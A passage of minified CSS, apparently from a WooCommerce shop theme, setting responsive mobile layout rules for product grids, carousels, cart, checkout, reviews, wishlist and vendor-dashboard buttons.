.singular-shop div.product #shop-now{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}}@media(max-width:700px){.image-mains .flex-control-thumbs{padding:0 150px !important}.image-mains .flex-control-thumbs>.slick-arrow{right:135px}.image-mains .flex-control-thumbs>.slick-arrow.owl-prev{right:auto;left:135px}}@media(max-width:680px){#reviews .wcpr-overall-rating{padding:20px 0 0}#reviews .wcpr-overall-rating-main{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column}
#reviews .wcpr-overall-rating-right{text-align:center}#reviews .wcpr-stars-count{border:0;padding:20px 0}#reviews .wcpr-stars-count .wcpr-row{justify-content:center}}@media(max-width:600px){body.admin-bar .topbar-device-mobile{top:0}body.admin-bar .topbar-device-mobile ~ #tbay-main-content .filter-mobile .content,body.admin-bar .topbar-device-mobile ~ #tbay-main-content #product-size-guide .modal-dialog,body.admin-bar .topbar-device-mobile .search-device .tbay-search-mobile.tbay-search-form,body.admin-bar .topbar-device-mobile .top-cart .dropdown-content{top:0}
body.admin-bar .topbar-device-mobile.active{top:46px}body.admin-bar .topbar-device-mobile.active ~ #tbay-main-content .filter-mobile .content,body.admin-bar .topbar-device-mobile.active ~ #tbay-main-content #product-size-guide .modal-dialog,body.admin-bar .topbar-device-mobile.active .search-device .tbay-search-mobile.tbay-search-form,body.admin-bar .topbar-device-mobile.active .top-cart .dropdown-content{top:46px}}@media(max-width:599px){.products-list .product-block .name{font-size:14px;line-height:18px}
.products-list .product-block .name:not(.full_name) a{margin:0;text-overflow:inherit;white-space:inherit}.products-list .product-block .price{margin-top:6px}.products-list .product-block .woocommerce-product-details__short-description p{margin:12px 0 10px}.entry-meta-list li.entry-author span{display:none}.woocommerce .shop_table .product-info .wc-item-meta,.woocommerce .shop_table .product-info dl.variation{display:block;padding:0}.pagination,.tbay-pagination{margin-top:30px}.pagination span,.pagination a,.tbay-pagination span,.tbay-pagination a{width:40px;line-height:38px}
.tbay-swatches-wrapper{bottom:0}.tbay-swatches-wrapper li a.variable-item-span-color{width:10px;height:10px;line-height:10px}.woocommerce div.product p.stock{margin:0 0 20px}.image-mains .flex-control-thumbs{padding:0 100px !important}.image-mains .flex-control-thumbs>.slick-arrow{right:85px}.image-mains .flex-control-thumbs>.slick-arrow.owl-prev{right:auto;left:85px}}@media(max-width:599px) and (min-width:480px){#shop-now.has-buy-now .group-button{width:100%;margin:20px 0 0}}@media(min-width:480px){#shop-now.has-buy-now .tbay-buy-now.button:not(.disabled):hover,#shop-now.has-buy-now .tbay-buy-now.button:not(.disabled):focus{color:#fff;background:#e59c00}
}@media(min-width:480px) and (max-width:767px){input#ywqa-submit-question{margin:0;height:42px}form input:not([type="file"]),input#ywqa_ask_question_text{height:42px}}@media(max-width:479px){.owl-carousel:not(.slick-slider)[data-mobileslick="2"]>div,.owl-carousel:not(.slick-slider)[data-mobile="2"]>div,.tbay-addon .row.grid[data-mobileslick="2"]>div,.tbay-addon .row.grid[data-mobile="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%}
.owl-carousel:not(.slick-slider)[data-mobileslick="3"]>div,.owl-carousel:not(.slick-slider)[data-mobile="3"]>div,.tbay-addon .row.grid[data-mobileslick="3"]>div,.tbay-addon .row.grid[data-mobile="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%}.owl-carousel:not(.slick-slider)[data-mobileslick="4"]>div,.owl-carousel:not(.slick-slider)[data-mobile="4"]>div,.tbay-addon .row.grid[data-mobileslick="4"]>div,.tbay-addon .row.grid[data-mobile="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%}
.owl-carousel:not(.slick-slider)[data-mobileslick="5"]>div,.owl-carousel:not(.slick-slider)[data-mobile="5"]>div,.tbay-addon .row.grid[data-mobileslick="5"]>div,.tbay-addon .row.grid[data-mobile="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%}.owl-carousel:not(.slick-slider)[data-mobileslick="6"]>div,.owl-carousel:not(.slick-slider)[data-mobile="6"]>div,.tbay-addon .row.grid[data-mobileslick="6"]>div,.tbay-addon .row.grid[data-mobile="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%}
.owl-carousel:not(.slick-slider)[data-mobileslick="7"]>div,.owl-carousel:not(.slick-slider)[data-mobile="7"]>div,.tbay-addon .row.grid[data-mobileslick="7"]>div,.tbay-addon .row.grid[data-mobile="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%}.owl-carousel:not(.slick-slider)[data-mobileslick="8"]>div,.owl-carousel:not(.slick-slider)[data-mobile="8"]>div,.tbay-addon .row.grid[data-mobileslick="8"]>div,.tbay-addon .row.grid[data-mobile="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%}
#shop-now.has-buy-now .tbay-buy-now.button{position:fixed;z-index:1000;bottom:0;width:50%;left:50%;height:46px;line-height:46px;margin:0 !important;text-transform:uppercase;letter-spacing:1px;font-size:16px;opacity:1;filter:alpha(opacity=100);font-size:14px;font-weight:normal;text-transform:capitalize;letter-spacing:0;padding:0 5px;background:#ffae00}#shop-now.has-buy-now .single_add_to_cart_button{width:50%;padding:0 5px}.hidden-xxs{display:none !important}.form-control,form input,select.dokan-form-control,.dokan-form-control{height:40px}
.btn-theme,.btn-default,.woof_container_inner_tags ul.woof_list label,.show-view-all a,.btn-view-all,.post .entry-category.type-1 a,.page-404 .page-content .contactus,.more_products a,.tbay-pagination-load-more a,.woocommerce .woof_submit_search_form_container button.woof_reset_search_form,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a,.top-cart .group-button p.buttons a.button,.woocommerce button.button,.woocommerce a.button.wc-backward,.woocommerce a.woocommerce-button.view,#respond input#submit,.woocommerce #respond input#submit,.woocommerce input.button,.singular-shop .tbay-modalButton,#reviews .wcpr-filter-button,.wvs-css .variations .reset_variations,.dokan-dashboard a.add_new_attribute,.dokan-add-new-product-popup input#dokan-create-new-product-btn,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button,#report-abuse table input[type="submit"],form[name="export_orders"] ~ table.table .order-comments input.btn,.wcvendors-pro-dashboard-wrapper a.button,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button,.wcv-order-header .wcv-form .control>input#clear_button,.btn-theme-2,.woocommerce-pagination a.button,.widget_price_filter .price_slider_amount .button,.tbay-addon.tbay-addon-banner .tbay-addon-content .button,.tbay-addon-newsletter input[type="submit"],.tbay-addon-newsletter button[type="submit"],.widget-newletter input[type="submit"],.widget-newletter button[type="submit"],.post-list .readmore,.post-grid .readmore,.entry-single .entry-description a,.entry-single .author-info .all-post,.post-password-form input[type=submit],#comments #respond .form-submit input,#reviews #respond .form-submit input,.wpcf7-form .form-horizontal .wpcf7-submit,.page-404 .page-content .backtohome,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove,body table.compare-list .add-to-cart td a.button,body table.compare-list .add-to-cart td a.button+a,input#ywqa-submit-question,div#new-answer-header .ywqa_submit_answer,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a,.wishlist_table.mobile .product-add-to-cart .add-cart a,.products-list .product-block .group-buttons>div.add-cart a,.top-cart .tbay-dropdown-cart ul.cart_empty a.wc-continue,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a.checkout,.top-cart .group-button p.buttons a.button.checkout,.woocommerce button.button[name="track"],.singular-shop div.product .single_add_to_cart_button,#sticky-menu-bar #sticky-custom-add-to-cart,.cart_totals .wc-proceed-to-checkout a.checkout-button,.coupon .box input[type=submit],.woocommerce form.login>p.last .button,.woocommerce form.register>p.last .button,.woocommerce-order-received .order-again a,.woocommerce form.checkout_coupon>p.form-row-last .button,.woocommerce-checkout-payment .place-order button.button.alt,#custom-register input.submit_button,#custom-login input.submit_button,input[type="submit"].dokan-btn,a.dokan-btn-theme,.dokan-btn-theme,.dokan-btn-success,input[type="submit"].dokan-btn[disabled],a.dokan-btn-theme[disabled],.dokan-btn-theme[disabled],.dokan-btn-success[disabled],.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit],#dokan-seller-listing-wrap .store-footer>a,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status,.wcmp_regi_main .register .button,#report_abuse_form button.submit-report-abuse,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type="submit"],#wcmp-store-conatiner .wcmp-store-map-filter input[type="submit"],#wcfm-main-contentainer .wcfm-membership-wrapper input[type="submit"],#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button,.wcfm_popup_wrapper .wcfm_popup_button,#wcfmmp-store #reviews .add_review button,.form-row input[name="apply_for_vendor_submit"],form.wcv-form .wcv-button[type="submit"],.dashboard .wcv-dashboard-navigation ~ form input[type="submit"],.shop_settings input[name="vendor_application_submit"],form[name="export_orders"] input,.wcvendors-pro-dashboard-wrapper input#update_button,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button,.wcv-form .control-group .control>input.wcv-button:not(#clear_button),table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type="submit"],table.wcvendors-table-order form #tracking_number_save_button,form#wcv-store-settings input#store_save_button,.wcv_store_search form input[type="submit"],.wcv_vendor_search form input[type="submit"],.wpmc-steps-wrapper ~ .wpmc-nav-wrapper button[type="button"]{line-height:38px;text-transform:capitalize}
#custom-login input.submit_button{width:100%}#custom-login-wrapper .modal-content .modal-header .close span{font-size:15px}.tbay-body-woocommerce-catalog-mod .singular-shop div.product .group-button{margin:0;margin-left:20px}.tbay-show-quantity-mobile .singular-shop div.product .cart:not(.grouped_form) .quantity:not(.hidden){display:block !important}.header-mobile-left .mobile-logo{text-align:left}[class*="style-gallery"] .woocommerce-product-gallery__wrapper{margin:0 -5px !important}
[class*="style-gallery"] .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{padding:0 5px;margin-bottom:10px}.woocommerce.single-product div.product .summary,.woocommerce.single-product div.product .summary-left{display:flex;flex-direction:column}.woocommerce.single-product div.product .information p.price,.woocommerce.single-product div.product .information span.price,.woocommerce.single-product div.product .summary-left p.price,.woocommerce.single-product div.product .summary-left span.price{font-size:16px;margin:0;-webkit-box-ordinal-group:-1;-moz-box-ordinal-group:-1;-ms-flex-order:-1;-webkit-order:-1;order:-1}
.woocommerce.single-product div.product .woocommerce-product-rating{line-height:inherit;margin:0 0 18px !important}.woocommerce.single-product div.product .woocommerce-product-details__short-description{padding-bottom:17px;font-size:14px}.woocommerce.single-product div.product .woocommerce-product-details__short-description ul{margin:0}.woocommerce.single-product div.product .woocommerce-product-details__short-description p{line-height:23px;margin:0}.woocommerce.single-product div.product .cart{margin:0 !important}
.woocommerce.single-product div.product .product-type-variable{border-bottom:1px solid #e5e5e5;margin-bottom:5px}.woocommerce table.wishlist_table.shop_table>tbody>tr{padding:0 8px;margin-bottom:15px}.woocommerce table.wishlist_table.shop_table>tbody>tr>td{padding:0}.woocommerce table.wishlist_table.shop_table>tbody>tr:after{left:8px;right:8px}.woocommerce table.wishlist_table.shop_table>tbody>tr .product-name{padding:15px 5px 0;font-size:14px}.woocommerce table.wishlist_table.shop_table>tbody>tr .product-name a{display:block;line-height:18px}
.woocommerce table.wishlist_table.shop_table>tbody>tr .product-remove{left:8px;right:auto;top:0;position:absolute;width:auto}.woocommerce table.wishlist_table.shop_table>tbody>tr .product-remove a{font-size:0;width:30px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;border-bottom:1px solid #ddd;border-right:1px solid #ddd}.woocommerce table.wishlist_table.shop_table>tbody>tr .product-remove a i{font-size:10px;margin:0;line-height:30px}.woocommerce table.wishlist_table.shop_table>tbody>tr .product-remove a i:before{content:'\e935'}
.woocommerce table.wishlist_table.shop_table td.product-stock-status span.wishlist-out-of-stock{color:#888}.woocommerce table.wishlist_table.shop_table .product-add-to-cart{position:absolute;top:0;right:8px;left:auto;padding:0;z-index:2;width:auto}.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a{font-size:0;width:30px;line-height:28px}.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a:after{content:'\e74d';font-family:'linearicons';font-size:14px;line-height:1;vertical-align:middle}
.woocommerce table.wishlist_table.shop_table .product-stock-status{padding-bottom:15px}.woocommerce .woof_submit_search_form_container button.woof_reset_search_form{margin:0 !important}.time .timming>div{margin:0}.singular-shop div.product .single_add_to_cart_button{position:fixed;left:0;right:auto;width:100%;bottom:0;z-index:999;font-weight:500;line-height:44px}.singular-shop div.product .group-button{margin:10px 0 0}.singular-shop div.product .tbay-modalButton{width:100%}.singular-shop div.product .cart:not(.grouped_form) .quantity{display:none !important}
.singular-shop div.product.style-full .image-mains .flex-control-thumbs{padding:0 50px !important}.singular-shop div.product.style-carousel #shop-now{display:block}.singular-shop div.product.style-carousel .group-button{text-align:center}.singular-shop div.product.style-carousel .group-button .tbay-wishlist a i{float:none}.contact-map .contact-map-left .contact-info{padding-left:25px;padding-right:0}.woocommerce form.checkout_coupon .form-row{width:100% !important;margin:0 0 15px}.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a{display:block}
.order-review .shop_table>thead>tr>td:first-child,.order-review .shop_table>thead>tr th:first-child,.order-review .shop_table>tbody>tr>td:first-child,.order-review .shop_table>tbody>tr th:first-child,.order-review .shop_table>tfoot>tr>td:first-child,.order-review .shop_table>tfoot>tr th:first-child{padding-left:15px}.woocommerce-checkout-payment .payment_methods li{padding:10px 0 10px 15px}.woocommerce-checkout-payment .payment_methods .payment_method_stripe img{display:none}.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper{padding:25px 0 0}
.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper a:after{content:'*';display:inline-block;margin-left:5px;margin-right:0;color:red}.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper .required{display:none}.term-wrapper,.term-wrapper p{line-height:23px}.shop_table.cart .cart_item .quantity .box input.qty{min-width:120px}.woocommerce .cart-collaterals a.checkout-button{position:fixed;bottom:0;left:0;right:0;z-index:999;margin:0;line-height:44px}
.cart_totals table .order-total{border-top:1px solid #e5e5e5}.cart_totals table .order-total .woocommerce-Price-amount{color:#ca0815}.cart_totals table * tr td{padding:0 !important;border:0 !important}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{position:fixed;bottom:0;left:0;right:0;margin:0 !important;z-index:1000;line-height:44px;font-weight:500}.contact-map-left .vc_column-inner{padding:20px 20px 25px 0 !important}.checkout .details-review .order-payment .woocommerce-checkout-payment .place-order button{position:fixed;bottom:0;left:0;right:0;margin:0 !important}
.checkout .details-review .order-payment .woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper{padding:40px 0 0 0}.woocommerce-checkout #payment .payment_method_stripe label[for=payment_method_stripe]{line-height:28px}.tbay-addon-newsletter{display:block;padding:0}.tbay-addon-newsletter>h3{width:auto;float:none}.tbay-addon-newsletter>div:not(.row){width:100%;float:none}.contact-info li{word-wrap:break-word}.tbay-footer .tbay-addon:not(.tbay-addon-newsletter) .tbay-addon-title{margin-bottom:10px;font-size:14px;text-align:left}
.woocommerce-cart .wc-proceed-to-checkout{padding:0}.entry-meta-list>li.entry-author i,.entry-meta-list li.comments-link span{display:none}.entry-meta-list>li{padding:0 8px}.entry-meta-list>li:first-child{padding-left:0}.post-list{margin-bottom:30px}.post-list .entry-title,.post-list .entry-meta-list{margin:0 0 12px !important}.entry-description{line-height:23px}article .more{margin-top:5px}.readmore{margin:13px 0 0}.readmore i{font-size:13px}.track_order .form-row-first,.track_order .form-row-last{float:none !important;width:100% !important}
.track_order button.button{width:100%}.widget_urna_popup_newsletter .popup-content{padding:30px 15px}.owl-carousel>.slick-arrow,.slider>.slick-arrow{height:35px !important;width:35px !important;line-height:35px !important;font-size:13px;right:-8px !important}.owl-carousel>.slick-arrow.slick-prev,.slider>.slick-arrow.slick-prev{left:-8px !important;right:auto !important}.singular-shop div.product.style-carousel .slider>.slick-arrow.slick-next{right:0 !important;left:auto !important}.singular-shop div.product.style-carousel .slider>.slick-arrow.slick-prev{left:0 !important;right:auto !important}
.wcpr-filter-container>.wcpr-filter-button{width:100%;display:block;margin:0 0 10px !important}.woocommerce #review_form #respond p:not(.form-submit){flex-direction:column;align-items:inherit;margin-bottom:7px}.woocommerce #review_form #respond p:not(.comment-form-rating) label{margin:0 0 2px}.woocommerce #review_form #respond p label{min-width:auto}.woocommerce #review_form #respond p.stars{float:right}.woocommerce #reviews #comment{height:100px}#commentform input.form-control{height:40px}#commentform .comment-form-comment{margin-bottom:15px}
#comments #respond .form-submit input,#reviews #respond .form-submit input{width:100%;line-height:38px;margin-top:7px;text-transform:inherit}#comments ul.commentlist,#reviews ul.commentlist{padding-top:15px}#comments ul.commentlist li,#reviews ul.commentlist li{padding-bottom:12px;margin-bottom:20px}#comments ul.commentlist li:last-child,#reviews ul.commentlist li:last-child{margin-bottom:10px}#comments p.meta,#reviews p.meta{line-height:17px;margin-bottom:10px !important}#comments .description,#reviews .description{margin-top:5px}
#comments .description p,#reviews .description p{line-height:23px !important;font-size:14px}#comments .comment_container,#reviews .comment_container{align-items:inherit}#comments .tbay-avatar{min-width:auto;margin-right:20px;margin-left:0}#comments .tbay-avatar img{margin:0;max-width:50px}#comments li.comment>.children{padding-left:30px}body:not(.woocommerce) #comments .form-group.h-info,body:not(.woocommerce) #comments .logged-in-as{margin-bottom:15px}.singular-shop #comments .tbay-author{margin:0 0 5px}
.woocommerce div.product.product-type-grouped form.cart .group_table{margin:0}.woocommerce div.product.product-type-grouped form.cart .group_table tr{position:relative;padding-left:120px;padding-right:0;padding-bottom:10px;display:flex;flex-direction:column}.woocommerce div.product.product-type-grouped form.cart .group_table td{padding:0 !important}.woocommerce div.product.product-type-grouped form.cart .group_table td.woocommerce-grouped-product-list-item__quantity{position:absolute;left:0;right:auto;top:8px}
.woocommerce div.product.product-type-grouped form.cart .group_table td.woocommerce-grouped-product-list-item__quantity .add-cart a.button{padding:0 8px;line-height:30px}.woocommerce div.product.product-type-grouped form.cart .group_table .quantity .box button,.woocommerce div.product.product-type-grouped form.cart .group_table .quantity .box input{width:30px;line-height:28px !important}.tbay-addon-features .ourservice-heading{font-size:14px;line-height:20px}.tbay-addon-features .description{display:none}
.tbay-addon-newsletter .input-newletter,.tbay-addon-newsletter input[type="submit"],.tbay-addon-newsletter button[type="submit"],.widget-newletter .input-newletter,.widget-newletter input[type="submit"],.widget-newletter button[type="submit"]{height:40px}.tbay-addon-newsletter .input-group{margin:20px 0 0}.tbay-addon-newsletter .input-newletter{width:100%;margin:0;padding-left:15px;padding-right:40px;font-size:14px}.tbay-addon-newsletter .input-group-btn{position:absolute;right:0;left:auto;top:0;width:40px;color:#fff;z-index:11}
.tbay-addon-newsletter .input-group-btn:before{content:'\e696';font-family:'linearicons';font-size:15px;position:absolute;right:auto;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:99;line-height:40px;pointer-events:none;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.tbay-addon-newsletter .input-group-btn input{width:100%;font-size:0;padding:0;border:0;background:#ca0815;z-index:100}
.post .post-type{display:none}.tbay-footer .contact-info i{line-height:1}.tbay-footer .tbay-copyright{margin-top:15px}.top-cart .dropdown-content{width:90%;padding:0;min-width:auto}.top-cart .dropdown-content .widget_shopping_cart_content{left:0;right:0}.top-cart .dropdown-content .widget_shopping_cart_content .mcart-border .group-button{padding:15px}.top-cart .widget-header-cart{padding:0 15px}.top-cart .widget-header-cart .offcanvas-close{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:10px}
.top-cart .heading-title{font-size:14px;display:block;line-height:50px}.top-cart .cart_list li{margin:0 !important;padding:10px 15px !important}.top-cart .cart_list a.remove i{line-height:1;font-size:16px;font-weight:normal;right:15px}.top-cart .cart_list .product-info{margin:0}.top-cart p{font-size:14px}.top-cart .group-button{background:#fff}.top-cart .group-button p.buttons{display:flex;flex-direction:column-reverse}.top-cart .group-button p.buttons a.button{line-height:38px !important;margin-bottom:10px;background:#f5f5f5}
.yith-wfbt-submit-block .yith-wfbt-submit-button-remove{width:100%;line-height:38px !important}.singular-shop #comments{padding:0}#reviews h3#reply-title{font-size:14px;margin:10px 0 !important}#reviews .reviews-col1 .row ul{margin-top:5px;padding:25px 15px;margin-bottom:28px}#reviews .reviews-col1 .row ul>li{padding:0}#reviews .review-summary-total{text-align:left;padding-bottom:20px;border-bottom:1px solid #e5e5e5;margin-bottom:25px}#reviews .number-customer{margin:0}#reviews .review-summary-result p{display:none}
#reviews .review-summary-result strong{font-size:45px;line-height:40px}#reviews .review-summary-item{padding-left:55px}#reviews .progress{height:14px;margin-bottom:14px}.questions-section h3{font-size:14px;line-height:23px;margin-bottom:5px}.questions-section #ywqa_question_list p{line-height:23px}.questions-section div.question-content{margin-bottom:5px}.questions-section div.ywqa-ask-question{padding-top:10px;position:relative}.questions-section div.ywqa-ask-question:before{content:'\e944';font-family:'linearicons';font-size:14px;position:absolute;right:0;left:auto;color:#fff;width:40px;height:40px;line-height:38px;text-align:center;pointer-events:none;z-index:10}
.questions-section #ywqa_ask_question_text{width:100%;height:40px;font-size:13px}.questions-section span.answer{line-height:23px}.questions-section input#ywqa-submit-question{line-height:38px;position:absolute;right:0;left:auto;width:40px !important;height:40px;z-index:1;font-size:0}.questions-section li.question-container{padding:0 0 20px;margin-bottom:20px}.questions-section li.question-container:last-child{margin:0;border:0}.entry-thumb .entry-category a{line-height:28px;padding:0 15px;font-weight:normal}
.post-list .entry-title{font-size:18px !important;line-height:25px}.entry-tags-list{padding:0}.entry-tags-list a{line-height:28px;padding:0 15px}.wpcf7-form .form-horizontal .wpcf7-submit{width:100%}.title-about{font-size:16px;text-align:left;margin:0}.content-about .tbay-addon .tbay-addon-title{font-size:14px;margin-bottom:18px;line-height:23px;padding-top:5px}.content-about .tbay-addon .tbay-addon-title .subtitle{line-height:23px;margin:3px 0}.ourteam-inner .info{position:static;visibility:visible;margin-top:10px}
.ourteam-inner .name-team{font-size:14px;color:#000}.ourteam-inner .job{margin:0 !important;opacity:1;filter:alpha(opacity=100);line-height:20px}.ourteam-inner .social-link{display:none}.woocommerce form.login,.woocommerce form.register{padding:0 !important;background:transparent;border:0}.woocommerce form.checkout_coupon{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #e5e5e5;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.woocommerce form.checkout_coupon .form-row.last input,.woocommerce form.checkout_coupon .form-row.last button{max-width:100%}
.woocommerce form.checkout_coupon #coupon_code{min-width:auto}.woocommerce form.checkout_coupon button{width:100%}body.woocommerce-checkout .woocommerce .social-log{margin-top:15px;text-align:center}body.woocommerce-checkout .woocommerce .social-log:before{content:'';background:#ddd;position:absolute;left:0;width:100%;height:1px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:auto;z-index:-1}
body.woocommerce-checkout .woocommerce .social-log span{padding:0 20px}.woocommerce .woocommerce-form-login-toggle .woocommerce-info,.woocommerce .woocommerce-form-login-toggle .woocommerce-message,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-message{font-size:14px;line-height:23px;padding-bottom:5px;border:0;position:relative}.woocommerce .woocommerce-form-login-toggle .woocommerce-info a,.woocommerce .woocommerce-form-login-toggle .woocommerce-message a,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-message a{font-size:13px;display:block}
.woocommerce .woocommerce-form-login-toggle .woocommerce-info a:before,.woocommerce .woocommerce-form-login-toggle .woocommerce-message a:before,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a:before,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-message a:before{font-size:11px;line-height:30px;top:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.woocommerce .woocommerce-form-login-toggle+form.login .form-row.last label{margin-top:5px}
form.checkout{margin-top:40px;padding:0}form.checkout h3{font-size:15px;text-transform:uppercase;line-height:23px}form.checkout h3#ship-to-different-address{font-size:14px;text-transform:capitalize;margin-bottom:20px}form.checkout .woocommerce-billing-fields h3{margin-bottom:10px;padding-bottom:10px}form.checkout .form-row .input-text{margin-bottom:15px !important}form.checkout #order_comments{height:120px !important;padding:10px 20px !important;padding-left:8px !important}form.checkout .order-payment{padding-top:30px}
form.checkout .order-payment #order_payment_heading{margin-bottom:10px}.select2-container--default .select2-selection--single{margin-bottom:15px}.woocommerce-account-fields,.woocommerce-account-fields .create-account{margin-top:10px}.woocommerce-shipping-fields{margin:0;border:0;padding-top:15px}.woocommerce-shipping-fields h3 label{font-weight:normal}.review-wrapper{margin-top:20px}.review-wrapper #order_review_heading{margin-bottom:10px}div.nsl-container-block.nsl-container{display:block !important}
div.nsl-container-block.nsl-container a{margin:3px 0 10px !important}div.nsl-container-block.nsl-container .nsl-button .nsl-button-label-container b{line-height:40px}.woocommerce-cart .return-to-shop a{width:100%}.tbay-addon-features .inner{width:100%}.tbay-addon-features .inner .fbox-content{padding:10px 0 0}.tbay-addon-features:not(.style-2):not(.style-3) .row>.feature-box{padding-bottom:20px !important;margin-bottom:20px !important}.tbay-addon-features:not(.style-2):not(.style-3) .row>.feature-box:before{content:'';background:#eee;position:absolute;left:8px;right:8px;bottom:0;height:1px}
.tbay-addon-features:not(.style-2):not(.style-3) .row>.feature-box:last-child,.tbay-addon-features:not(.style-2):not(.style-3) .row>.feature-box:nth-last-child(2){margin:0 !important;padding:0 !important}.tbay-addon-features:not(.style-2):not(.style-3) .row>.feature-box:last-child:before,.tbay-addon-features:not(.style-2):not(.style-3) .row>.feature-box:nth-last-child(2):before{display:none}.products-list .product-content{margin:0;display:flex}.products-list .product-content>div{padding:0 6px}.products-list .product-content>div.block-inner{padding:3px}
.products-list .product-content>div.block-inner img{min-width:130px}.products-list .product-content>div.caption{padding-right:10px}.image-mains .flex-control-thumbs{padding:0 45px !important}.image-mains .flex-control-thumbs>.slick-arrow{right:35px;font-size:10px}.image-mains .flex-control-thumbs>.slick-arrow.owl-prev{right:auto;left:35px}#list-review-images li:nth-child(n+6){display:none}.flash-sales-date:before,.flash-sales-date:after{content:" ";display:table}.flash-sales-date:after{clear:both}
.flash-sales-date>div+div{margin:0;float:right}.tbay-addon-categories .row.grid[data-mobileslick="1"] .item+.item,.tbay-addon-categories .row.grid[data-mobile="1"] .item+.item,.tbay-addon-categories .owl-carousel:not(.slick-slider)[data-mobileslick="1"] .item+.item,.tbay-addon-categories .owl-carousel:not(.slick-slider)[data-mobile="1"] .item+.item{margin-top:15px}.tbay-addon-categories .row.grid[data-mobileslick="1"] .item-cat,.tbay-addon-categories .row.grid[data-mobile="1"] .item-cat,.tbay-addon-categories .owl-carousel:not(.slick-slider)[data-mobileslick="1"] .item-cat,.tbay-addon-categories .owl-carousel:not(.slick-slider)[data-mobile="1"] .item-cat{margin:0}
}@media(max-width:375px){.tbay-show-cart-mobile .products-list .product-block div.add-cart{width:100%}.tbay-show-cart-mobile .products-list .product-block div.add-cart a{padding:0 !important;width:100%}.tbay-show-cart-mobile .products-list .product-block div.add-cart a i{display:none}.products-list .product-block .button-wishlist.shown-mobile{margin:10px 0 0}}@media(max-width:320px){.woocommerce .woocommerce-product-rating .rate-sold,body .woocommerce-product-rating .rate-sold{display:inherit;border:0;padding:0;margin:0}
.woocommerce .woocommerce-product-rating .rate-sold:after,body .woocommerce-product-rating .rate-sold:after{display:none}.widget_urna_popup_newsletter h3{font-size:30px;line-height:1}.widget_urna_popup_newsletter .description{line-height:inherit}.widget_urna_popup_newsletter .social{margin-top:50px !important}.tbay-footer .contact-info li.address{line-height:24px}#list-review-images img{width:40px;height:40px}#list-review-images .more{width:42px}.shop_table.cart .cart_item .quantity .box input.qty{max-width:70px;min-width:auto}
}@media(max-width:767px){.product-block.v1:hover .rating{opacity:1;filter:alpha(opacity=100)}.product-countdown .product-block.v1 .caption,.tbay-addon-flash-sales .product-block.v1 .caption{padding-bottom:0}.product-countdown .product-block.v1 .stock-flash-sale,.product-countdown .product-block.v1 .time,.tbay-addon-flash-sales .product-block.v1 .stock-flash-sale,.tbay-addon-flash-sales .product-block.v1 .time{margin:12px 10px 25px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column-reverse;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
